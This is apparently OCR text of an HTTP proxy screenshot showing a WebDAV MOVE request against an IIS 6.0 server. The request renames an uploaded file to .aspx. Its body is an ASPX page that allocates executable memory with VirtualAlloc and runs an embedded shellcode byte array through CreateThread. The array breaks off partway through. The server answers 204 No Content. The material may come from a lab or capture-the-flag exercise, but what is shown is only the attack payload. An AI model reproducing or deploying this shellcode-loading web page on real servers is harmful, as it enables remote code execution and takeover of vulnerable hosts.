 Request
Pretty Raw Hex \n
1 MOVE /fresh.html HTTP/1.1
2 Destination: /fresh.aspx
3 TE: deflate,gzip;q=0.3
4 Connection: close
5 Host: 127.0.0.1:80
6 User-Agent: DAV.pm/v0.49
7 Content-Length: 2925
8
9 <%@ Page Language="C#" AutoEventWireup="true" %>
10 <%@ Import Namespace="System.IO" %>
11 <script runat="server">
12 private static Int32 MEM_COMMIT=0x1000;
13 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr
)0x40;
14
15 [System.Runtime.InteropServices.DllImport("kernel32"
)]
16 private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,
IntPtr flProtect);
17
18 [System.Runtime.InteropServices.DllImport("kernel32"
)]
19 private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,
ref IntPtr lpThreadId);
20
21 protected void Page_Load(object sender, EventArgs e)
22 {
23 byte[] oZuVIsrzdP = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,
0x31,0xd2,0x64,0x8b,
24 0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,
0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,
0xc0,0xac,
25 0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Date: Mon, 22 May 2023 10:29:04 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Content-Type: text/xml
8 Content-Length: 0
9
10